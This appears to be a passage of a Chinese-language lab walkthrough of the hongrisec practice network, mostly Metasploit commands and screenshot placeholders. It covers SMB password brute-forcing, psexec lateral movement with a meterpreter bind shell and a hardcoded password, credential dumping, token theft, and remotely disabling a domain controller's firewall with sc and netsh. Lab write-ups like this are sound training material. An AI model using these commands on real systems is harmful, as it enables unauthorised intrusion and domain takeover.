

尝试永恒之蓝失败,尝试爆破一下smb端口

use auxiliary/scanner/smb/smb_login

set SMBUSER administrator

set PASS_FILE /root/Desktop/hongrisec/3/top1000.txt

set rhosts 192.168.93.20

exploit



横向渗透内网的三台主机,20,30这两个主机成功拿下。





use exploit/windows/smb/psexec

set payload windows/x64/meterpreter/bind_tcp

set rhost 192.168.93.20

set smbuser administrator

set smbpass 123qwe!ASD

exploit



迁移进程



抓取铭文密码

尝试登录域控,但是失败了,可能是开启了防火墙,先来窃取一个域管理员权限



可以访问域控



关闭域控防火墙,再来重新登录

sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"

sc \\192.168.93.10 start unablefirewall



再次使用psexec模块登陆,成功获取到域控的会话

浙公网安备 33010602011771号

浙公网安备 33010602011771号